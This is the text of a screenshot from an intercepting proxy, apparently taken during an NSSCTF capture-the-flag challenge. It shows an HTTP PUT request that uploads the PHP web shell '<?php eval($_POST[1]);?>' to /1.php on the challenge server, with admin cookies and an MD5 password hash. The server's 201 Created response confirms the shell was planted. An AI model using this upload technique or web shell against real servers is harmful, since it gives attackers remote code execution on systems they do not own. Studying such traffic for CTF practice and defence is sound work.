 请求
美化 Raw Hex \n
1 PUT /1.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28015
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=892d66e52f7e414b57055294c15ff7c4; user=admin;
pass=21232f297a57a5a743894a0e4a801fc3
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 24
11
12 <?php eval($_POST[1]);?>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 201 Created
2 Date: Sun, 17 Sep 2023 04:14:03 GMT
3 Server: Apache/2.4.38 (Debian)
4 Location: http://node4.anna.nssctf.cn:28015/1.php
5 Content-Length: 269
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
10 <html>
<head>
11 <title>
201 Created
</title>
12 </head>
<body>
13 <h1>
Created
</h1>
14 <p>
Resource /1.php has been created.
</p>
15 <hr />
16 <address>
Apache/2.4.38 (Debian) Server at node4.anna.nssctf.cn Port
28015
</address>
17 </body>
</html>
18